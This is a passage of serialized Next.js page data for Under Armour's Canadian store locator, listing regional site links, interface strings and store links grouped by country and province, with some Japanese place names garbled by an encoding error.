found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]]}]}]]}],{"children":[["locale","en-ca","d"],["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L6","$undefined",null,["$","$L7",null,{"children":["$L8","$L9",null]}]]}],{},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","BLqf5FPsRYRSmXrCeVoTK",{"children":[["$","$La",null,{"children":"$Lb"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lc",null,{"children":"$Ld"}]]}],false]],"m":"$undefined","G":["$e","$undefined"],"s":false,"S":true}
b:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
8:null
9:null
d:[["$","title","0",{"children":"Under Armour Store Locator"}],["$","meta","1",{"name":"description","content":"Find Under Armour Brand House and Factory House stores near you. Shop for performance gear in-store and get expert advice from our team."}],["$","link","2",{"rel":"canonical","href":"https://www.underarmour.com/en-us/stores/"}],["$","link","3",{"rel":"alternate","hrefLang":"en-US","href":"https://www.underarmour.com/en-us/stores/"}],["$","link","4",{"rel":"alternate","hrefLang":"en-CA","href":"https://www.underarmour.ca/en-ca/stores/"}],["$","link","5",{"rel":"alternate","hrefLang":"fr-CA","href":"https://www.underarmour.ca/fr-ca/stores/"}],["$","link","6",{"rel":"alternate","hrefLang":"en-GB","href":"https://www.underarmour.co.uk/en-gb/stores/"}],["$","link","7",{"rel":"alternate","hrefLang":"en-DE","href":"https://www.underarmour.de/en-de/stores/"}],["$","link","8",{"rel":"alternate","hrefLang":"en-DK","href":"https://www.underarmour.dk/en-dk/stores/"}],["$","link","9",{"rel":"alternate","hrefLang":"en-ID","href":"https://www.underarmour.co.id/en-id/stores/"}],["$","link","10",{"rel":"alternate","hrefLang":"en-PH","href":"https://www.underarmour.com.ph/en-ph/stores/"}],["$","link","11",{"rel":"alternate","hrefLang":"en-PL","href":"https://www.underarmour.pl/en-pl/stores/"}],["$","link","12",{"rel":"alternate","hrefLang":"de-DE","href":"https://www.underarmour.de/de-de/stores/"}],["$","link","13",{"rel":"alternate","hrefLang":"es-ES","href":"https://www.underarmour.es/es-es/stores/"}],["$","link","14",{"rel":"alternate","hrefLang":"it-IT","href":"https://www.underarmour.it/it-it/stores/"}],["$","link","15",{"rel":"alternate","hrefLang":"nl-NL","href":"https://www.underarmour.nl/nl-nl/stores/"}],["$","link","16",{"rel":"alternate","hrefLang":"nl-BE","href":"https://www.underarmour.eu/nl-be/stores/"}],["$","link","17",{"rel":"alternate","hrefLang":"fr-BE","href":"https://www.underarmour.eu/fr-be/stores/"}],["$","link","18",{"rel":"alternate","hrefLang":"fr-FR","href":"https://www.underarmour.fr/fr-fr/stores/"}],["$","link","19",{"rel":"alternate","hrefLang":"en-AT","href":"https://www.underarmour.eu/en-at/stores/"}],["$","link","20",{"rel":"alternate","hrefLang":"en-BE","href":"https://www.underarmour.eu/en-be/stores/"}],["$","link","21",{"rel":"alternate","hrefLang":"en-PT","href":"https://www.underarmour.pt/en-pt/stores/"}],["$","link","22",{"rel":"alternate","hrefLang":"en-IT","href":"https://www.underarmour.it/en-it/stores/"}],["$","link","23",{"rel":"alternate","hrefLang":"en-ES","href":"https://www.underarmour.es/en-es/stores/"}],["$","link","24",{"rel":"alternate","hrefLang":"en-FR","href":"https://www.underarmour.fr/en-fr/stores/"}],["$","link","25",{"rel":"alternate","hrefLang":"en-SE","href":"https://www.underarmour.eu/en-se/stores/"}],["$","link","26",{"rel":"alternate","hrefLang":"en-NO","href":"https://www.underarmour.no/en-no/stores/"}],["$","link","27",{"rel":"alternate","hrefLang":"en-CH","href":"https://www.underarmour.ch/en-ch/stores/"}],["$","link","28",{"rel":"alternate","hrefLang":"en-HK","href":"https://www.underarmour.hk/en-hk/stores/"}],["$","link","29",{"rel":"alternate","hrefLang":"en-AU","href":"https://www.underarmour.com.au/en-au/stores/"}],["$","link","30",{"rel":"alternate","hrefLang":"en-MY","href":"https://www.underarmour.com.my/en-my/stores/"}],["$","link","31",{"rel":"alternate","hrefLang":"en-SG","href":"https://www.underarmour.com.sg/en-sg/stores/"}],["$","link","32",{"rel":"alternate","hrefLang":"en-TH","href":"https://www.underarmour.co.th/en-th/stores/"}],["$","link","33",{"rel":"alternate","hrefLang":"en-IE","href":"https://www.underarmour.ie/en-ie/stores/"}],["$","link","34",{"rel":"alternate","hrefLang":"en-NL","href":"https://www.underarmour.nl/en-nl/stores/"}],["$","link","35",{"rel":"alternate","hrefLang":"fr-CH","href":"https://www.underarmour.ch/fr-ch/stores/"}],["$","link","36",{"rel":"alternate","hrefLang":"de-AT","href":"https://www.underarmour.eu/de-at/stores/"}],["$","link","37",{"rel":"alternate","hrefLang":"de-CH","href":"https://www.underarmour.ch/de-ch/stores/"}],["$","link","38",{"rel":"alternate","hrefLang":"it-CH","href":"https://www.underarmour.ch/it-ch/stores/"}],["$","link","39",{"rel":"alternate","hrefLang":"ko-KR","href":"https://www.underarmour.co.kr/ko-kr/stores/"}],["$","link","40",{"rel":"alternate","hrefLang":"es-MX","href":"https://www.underarmour.com.mx/es-mx/stores/"}],["$","link","41",{"rel":"alternate","hrefLang":"pl-PL","href":"https://www.underarmour.pl/pl-pl/stores/"}],["$","link","42",{"rel":"alternate","hrefLang":"zh-HK","href":"https://www.underarmour.hk/zh-hk/stores/"}],["$","link","43",{"rel":"alternate","hrefLang":"th-TH","href":"https://www.underarmour.co.th/th-th/stores/"}],["$","link","44",{"rel":"alternate","hrefLang":"pt-PT","href":"https://www.underarmour.pt/pt-pt/stores/"}],["$","link","45",{"rel":"alternate","hrefLang":"en-FI","href":"https://www.underarmour.fi/en-fi/stores/"}],["$","link","46",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"32x32"}]]
f:I[9849,["6874","static/chunks/6874-505e3a723067d5a7.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","465","static/chunks/app/%5Blocale%5D/page-efdd5b7c74c077ef.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL"],"default"]
10:I[6874,["6874","static/chunks/6874-505e3a723067d5a7.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","465","static/chunks/app/%5Blocale%5D/page-efdd5b7c74c077ef.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL"],""]
6:["$","main",null,{"className":"flex flex-col gap-4 row-start-2 items-center sm:items-start p-10","children":[["$","div",null,{"className":"flex flex-col w-full -m-4","children":["$","$Lf",null,{"dictionary":{"all-stores":"All Stores","special-hours":"Special Hours","view-store-details":"View Store Details","get-current-location":"Get Current Location","store-index":"Index","return-to-locator":"Search","back":"Back","view-return-policy":"Returns","find-a-store-near-you":"Find a Store Near You","enter-location":"Enter Location","search":"Search","filters":"Filters","miles":"miles","closed-right-now":"Closed right now","get-directions":"Get Directions","under-armour-brand-houses":"Under Armour Brand Houses","under-armour-factory-houses":"Under Armour Factory Houses","under-armour-dealers":"Under Armour Dealers","under-armour-pop-up":"Under Armour Pop-up","follow-us":"Follow Us","facebook":"Facebook","instagram":"Instagram","twitter":"Twitter","store-hours":"Store Hours","open-today-until":"Open today until","monday":"Monday","tuesday":"Tuesday","wednesday":"Wednesday","thursday":"Thursday","friday":"Friday","saturday":"Saturday","sunday":"Sunday","no-stores-found":"No stores found","calculating-location":"Calculating location...","finding-stores":"Finding stores...","other-countries":"Other Countries","country-RS":"Serbia","country-US":"United States","country-CA":"Canada","country-UK":"United Kingdom","country-AU":"Australia","country-NZ":"New Zealand","country-FR":"France","country-DE":"Germany","country-IT":"Italy","country-ES":"Spain","country-JP":"Japan","country-KR":"South Korea","country-NL":"Netherlands","country-BE":"Belgium","country-CH":"Switzerland","country-SE":"Sweden","country-NO":"Norway","country-DK":"Denmark","country-FI":"Finland","country-IE":"Ireland","country-AT":"Austria","country-SG":"Singapore","country-IL":"Israel","country-PL":"Poland","country-PT":"Portugal","country-GR":"Greece","country-CZ":"Czech Republic","country-HU":"Hungary","country-RU":"Russia","country-TR":"Turkey","country-ZA":"South Africa","country-AE":"United Arab Emirates","country-SA":"Saudi Arabia","country-QA":"Qatar","country-KW":"Kuwait","country-BH":"Bahrain","country-OM":"Oman","country-EG":"Egypt","country-MA":"Morocco","country-TH":"Thailand","country-MY":"Malaysia","country-ID":"Indonesia","country-PH":"Philippines","country-VN":"Vietnam","country-IN":"India","country-CN":"China","country-HK":"Hong Kong","country-TW":"Taiwan","country-MX":"Mexico","country-BR":"Brazil","country-AR":"Argentina","country-CL":"Chile","country-CO":"Colombia","country-PE":"Peru","country-VE":"Venezuela","country-EC":"Ecuador","country-BO":"Bolivia","country-UY":"Uruguay","country-PY":"Paraguay","country-UZ":"Uzbekistan","country-KZ":"Kazakhstan","country-KG":"Kyrgyzstan","country-TJ":"Tajikistan","country-TM":"Turkmenistan","country-AZ":"Azerbaijan","country-GE":"Georgia","country-AM":"Armenia","country-BY":"Belarus","country-MD":"Moldova","country-UA":"Ukraine","country-MM":"Myanmar","country-KH":"Cambodia","country-BN":"Brunei","country-PA":"Panama","country-CR":"Costa Rica","country-DO":"Dominican Republic","country-MN":"Mongolia","country-BA":"Bosnia and Herzegovina","country-BG":"Bulgaria","country-HR":"Croatia","country-CY":"Cyprus","country-RO":"Romania","country-SK":"Slovakia","country-ME":"Montenegro","country-MK":"North Macedonia","country-SI":"Slovenia","country-SM":"San Marino","region-EMEA":"Europe, Middle East, and Africa","region-APAC":"Asia Pacific","region-LATAM":"Latin America","region-NORTH_AMERICA":"North America","temporarily-closed":"This store is temporarily closed","permanently-closed":"This store is permanently closed"},"locale":"en-ca","visibleItems":["return-to-locator","return-policy"]}]}],["$","div",null,{"className":"flex flex-col w-full","children":["$","h1",null,{"className":"text-3xl font-bold","children":"Under Armour Stores"}]}],[["$","div","CA",{"className":"w-full","children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold border-b-2 border-gray-300","children":["$","a",null,{"id":"CA","children":"Canada"}]}],["$","div",null,{"className":"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 gap-2","children":[["$","div","AB",{"children":["$","$L10",null,{"href":"/en-ca/stores/CA/AB","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Alberta"}]}]}],["$","div","BC",{"children":["$","$L10",null,{"href":"/en-ca/stores/CA/BC","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"British Columbia"}]}]}],["$","div","MB",{"children":["$","$L10",null,{"href":"/en-ca/stores/CA/MB","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Manitoba"}]}]}],["$","div","NB",{"children":["$","$L10",null,{"href":"/en-ca/stores/CA/NB","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"New Brunswick"}]}]}],["$","div","NL",{"children":["$","$L10",null,{"href":"/en-ca/stores/CA/NL","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Newfoundland and Labrador"}]}]}],["$","div","NS",{"children":["$","$L10",null,{"href":"/en-ca/stores/CA/NS","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Nova Scotia"}]}]}],["$","div","ON",{"children":["$","$L10",null,{"href":"/en-ca/stores/CA/ON","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Ontario"}]}]}],["$","div","QC",{"children":["$","$L10",null,{"href":"/en-ca/stores/CA/QC","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Quebec"}]}]}]]}]]}]],["$","div",null,{"className":"w-full","children":["$","details",null,{"className":"group","children":[["$","summary",null,{"className":"flex items-center gap-2 cursor-pointer border-b-2 border-gray-300 pb-2 mb-6 text-2xl font-bold","children":["Other Countries",["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-down w-5 h-5 group-open:rotate-180 transition-transform","children":[["$","path","qrunsl",{"d":"m6 9 6 6 6-6"}],"$undefined"]}]]}],["$","div",null,{"className":"mt-6 space-y-8","children":[["$","div","AE",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"AE","href":"/en-ca/stores/AE/*","children":"United Arab Emirates"}]}],false]}],["$","div","AM",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"AM","href":"/en-ca/stores/AM/*","children":"Armenia"}]}],false]}],["$","div","AR",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"AR","href":"/en-ca/stores/AR/*","children":"Argentina"}]}],false]}],["$","div","AT",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"AT","href":"/en-ca/stores/AT/*","children":"Austria"}]}],false]}],["$","div","AU",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold border-b-2 border-gray-300","children":["$","a",null,{"id":"AU","children":"Australia"}]}],["$","div",null,{"className":"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 gap-2","children":[["$","div","NSW",{"children":["$","$L10",null,{"href":"/en-ca/stores/AU/NSW","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"NSW"}]}]}],["$","div","QLD",{"children":["$","$L10",null,{"href":"/en-ca/stores/AU/QLD","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"QLD"}]}]}],["$","div","SA",{"children":["$","$L10",null,{"href":"/en-ca/stores/AU/SA","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"SA"}]}]}],["$","div","VIC",{"children":["$","$L10",null,{"href":"/en-ca/stores/AU/VIC","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"VIC"}]}]}],["$","div","WA",{"children":["$","$L10",null,{"href":"/en-ca/stores/AU/WA","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Washington"}]}]}]]}]]}],["$","div","BA",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"BA","href":"/en-ca/stores/BA/*","children":"Bosnia and Herzegovina"}]}],false]}],["$","div","BE",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"BE","href":"/en-ca/stores/BE/*","children":"Belgium"}]}],false]}],["$","div","BG",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"BG","href":"/en-ca/stores/BG/*","children":"Bulgaria"}]}],false]}],["$","div","BH",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"BH","href":"/en-ca/stores/BH/*","children":"Bahrain"}]}],false]}],["$","div","BN",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"BN","href":"/en-ca/stores/BN/*","children":"Brunei"}]}],false]}],["$","div","BO",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"BO","href":"/en-ca/stores/BO/*","children":"Bolivia"}]}],false]}],["$","div","BR",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold border-b-2 border-gray-300","children":["$","a",null,{"id":"BR","children":"Brazil"}]}],["$","div",null,{"className":"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 gap-2","children":[["$","div","MG",{"children":["$","$L10",null,{"href":"/en-ca/stores/BR/MG","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"MG"}]}]}],["$","div","SP",{"children":["$","$L10",null,{"href":"/en-ca/stores/BR/SP","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"SP"}]}]}]]}]]}],["$","div","CL",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"CL","href":"/en-ca/stores/CL/*","children":"Chile"}]}],false]}],["$","div","CN",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold border-b-2 border-gray-300","children":["$","a",null,{"id":"CN","children":"China"}]}],["$","div",null,{"className":"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 gap-2","children":[["$","div","*",{"children":["$","$L10",null,{"href":"/en-ca/stores/CN/*","children":["$","h3",null,{"className":"text-lg m-2 p-2 hover:bg-gray-200 rounded-md transition-colors","children":"All Stores"}]}]}],["$","div","PRC",{"children":["$","$L10",null,{"href":"/en-ca/stores/CN/PRC","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"PRC"}]}]}]]}]]}],["$","div","CO",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold border-b-2 border-gray-300","children":["$","a",null,{"id":"CO","children":"Colombia"}]}],["$","div",null,{"className":"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 gap-2","children":[["$","div","*",{"children":["$","$L10",null,{"href":"/en-ca/stores/CO/*","children":["$","h3",null,{"className":"text-lg m-2 p-2 hover:bg-gray-200 rounded-md transition-colors","children":"All Stores"}]}]}],["$","div","Sabaneta",{"children":["$","$L10",null,{"href":"/en-ca/stores/CO/Sabaneta","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Sabaneta"}]}]}]]}]]}],["$","div","CR",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"CR","href":"/en-ca/stores/CR/*","children":"Costa Rica"}]}],false]}],["$","div","CY",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"CY","href":"/en-ca/stores/CY/*","children":"Cyprus"}]}],false]}],["$","div","CZ",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"CZ","href":"/en-ca/stores/CZ/*","children":"Czech Republic"}]}],false]}],["$","div","DE",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"DE","href":"/en-ca/stores/DE/*","children":"Germany"}]}],false]}],["$","div","DO",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"DO","href":"/en-ca/stores/DO/*","children":"Dominican Republic"}]}],false]}],["$","div","EC",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"EC","href":"/en-ca/stores/EC/*","children":"Ecuador"}]}],false]}],["$","div","EG",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"EG","href":"/en-ca/stores/EG/*","children":"Egypt"}]}],false]}],["$","div","ES",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"ES","href":"/en-ca/stores/ES/*","children":"Spain"}]}],false]}],["$","div","FI",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"FI","href":"/en-ca/stores/FI/*","children":"Finland"}]}],false]}],["$","div","FR",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"FR","href":"/en-ca/stores/FR/*","children":"France"}]}],false]}],["$","div","GB",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"GB","href":"/en-ca/stores/GB/*","children":"$undefined"}]}],false]}],["$","div","GE",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"GE","href":"/en-ca/stores/GE/*","children":"Georgia"}]}],false]}],["$","div","GR",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"GR","href":"/en-ca/stores/GR/*","children":"Greece"}]}],false]}],["$","div","HK",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"HK","href":"/en-ca/stores/HK/*","children":"Hong Kong"}]}],false]}],["$","div","HR",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"HR","href":"/en-ca/stores/HR/*","children":"Croatia"}]}],false]}],["$","div","HU",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"HU","href":"/en-ca/stores/HU/*","children":"Hungary"}]}],false]}],["$","div","ID",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold border-b-2 border-gray-300","children":["$","a",null,{"id":"ID","children":"Indonesia"}]}],["$","div",null,{"className":"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 gap-2","children":[["$","div","*",{"children":["$","$L10",null,{"href":"/en-ca/stores/ID/*","children":["$","h3",null,{"className":"text-lg m-2 p-2 hover:bg-gray-200 rounded-md transition-colors","children":"All Stores"}]}]}],["$","div","Denpasar",{"children":["$","$L10",null,{"href":"/en-ca/stores/ID/Denpasar","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Denpasar"}]}]}],["$","div","Jakarta Utara",{"children":["$","$L10",null,{"href":"/en-ca/stores/ID/Jakarta Utara","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Jakarta Utara"}]}]}],["$","div","Medan",{"children":["$","$L10",null,{"href":"/en-ca/stores/ID/Medan","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Medan"}]}]}]]}]]}],["$","div","IE",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"IE","href":"/en-ca/stores/IE/*","children":"Ireland"}]}],false]}],["$","div","IL",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"IL","href":"/en-ca/stores/IL/*","children":"Israel"}]}],false]}],["$","div","IN",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"IN","href":"/en-ca/stores/IN/*","children":"India"}]}],false]}],["$","div","IT",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"IT","href":"/en-ca/stores/IT/*","children":"Italy"}]}],false]}],["$","div","JP",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold border-b-2 border-gray-300","children":["$","a",null,{"id":"JP","children":"Japan"}]}],["$","div",null,{"className":"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 gap-2","children":[["$","div","åŸ¼çŽ‰çœŒ",{"children":["$","$L10",null,{"href":"/en-ca/stores/JP/åŸ¼çŽ‰çœŒ","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"åŸ¼çŽ‰çœŒ"}]}]}],["$","div","æ±äº¬éƒ½",{"children":["$","$L10",null,{"href":"/en-ca/stores/JP/æ±äº¬éƒ½","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"æ±äº¬éƒ½"}]}]}],["$","div","æ²–ç¸„çœŒ",{"children":["$","$L10",null,{"href":"/en-ca/stores/JP/æ²–ç¸„çœŒ","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"æ²–ç¸„çœŒ"}]}]}],["$","div","ç¦å³¶çœŒ",{"children":["$","$L10",null,{"href":"/en-ca/stores/JP/ç¦å³¶çœŒ","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"ç¦å³¶çœŒ"}]}]}],["$","div","èŒ¨åŸŽçœŒ",{"children":["$","$L10",null,{"href":"/en-ca/stores/JP/èŒ¨åŸŽçœŒ","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"èŒ¨åŸŽçœŒ"}]}]}]]}]]}],["$","div","KH",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"KH","href":"/en-ca/stores/KH/*","children":"Cambodia"}]}],false]}],["$","div","KR",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"KR","href":"/en-ca/stores/KR/*","children":"South Korea"}]}],false]}],["$","div","KW",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"KW","href":"/en-ca/stores/KW/*","children":"Kuwait"}]}],false]}],["$","div","KZ",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"KZ","href":"/en-ca/stores/KZ/*","children":"Kazakhstan"}]}],false]}],["$","div","MD",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"MD","href":"/en-ca/stores/MD/*","children":"Moldova"}]}],false]}],["$","div","ME",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"ME","href":"/en-ca/stores/ME/*","children":"Montenegro"}]}],false]}],["$","div","MK",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"MK","href":"/en-ca/stores/MK/*","children":"North Macedonia"}]}],false]}],["$","div","MM",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"MM","href":"/en-ca/stores/MM/*","children":"Myanmar"}]}],false]}],["$","div","MN",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"MN","href":"/en-ca/stores/MN/*","children":"Mongolia"}]}],false]}],["$","div","MX",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold border-b-2 border-gray-300","children":["$","a",null,{"id":"MX","children":"Mexico"}]}],["$","div",null,{"className":"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 gap-2","children":[["$","div","CDMX",{"children":["$","$L10",null,{"href":"/en-ca/stores/MX/CDMX","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"CDMX"}]}]}],["$","div","Estado de Mexico",{"children":["$","$L10",null,{"href":"/en-ca/stores/MX/Estado de Mexico","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Estado de Mexico"}]}]}],["$","div","Guanajuato",{"children":["$","$L10",null,{"href":"/en-ca/stores/MX/Guanajuato","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Guanajuato"}]}]}],["$","div","Hidalgo",{"children":["$","$L10",null,{"href":"/en-ca/stores/MX/Hidalgo","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Hidalgo"}]}]}],["$","div","Jalisco",{"children":["$","$L10",null,{"href":"/en-ca/stores/MX/Jalisco","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Jalisco"}]}]}],["$","div","Morelos",{"children":["$","$L10",null,{"href":"/en-ca/stores/MX/Morelos","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Morelos"}]}]}],["$","div","Nuevo Leon",{"children":["$","$L10",null,{"href":"/en-ca/stores/MX/Nuevo Leon","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Nuevo Leon"}]}]}],["$","div","Puebla",{"children":["$","$L10",null,{"href":"/en-ca/stores/MX/Puebla","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Puebla"}]}]}],["$","div","Queretaro",{"children":["$","$L10",null,{"href":"/en-ca/stores/MX/Queretaro","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Queretaro"}]}]}],["$","div","Quintana Roo",{"children":["$","$L10",null,{"href":"/en-ca/stores/MX/Quintana Roo","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Quintana Roo"}]}]}],["$","div","Sinaloa",{"children":["$","$L10",null,{"href":"/en-ca/stores/MX/Sinaloa","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Sinaloa"}]}]}]]}]]}],["$","div","MY",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold border-b-2 border-gray-300","children":["$","a",null,{"id":"MY","children":"Malaysia"}]}],["$","div",null,{"className":"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 